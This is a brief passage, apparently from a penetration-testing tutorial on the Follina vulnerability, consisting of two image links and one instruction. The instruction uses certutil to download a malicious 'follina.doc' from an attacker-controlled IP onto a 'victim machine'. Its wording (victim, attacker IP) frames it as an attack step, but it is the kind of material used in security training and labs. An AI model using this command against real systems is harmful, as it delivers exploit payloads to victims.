certutil –urlcache –split –f http://192.168.11.85:8888/follina.docto download the doc file onto the victim machine. Note that you should replace the IP (192.168.11.85) with your own attacker IP.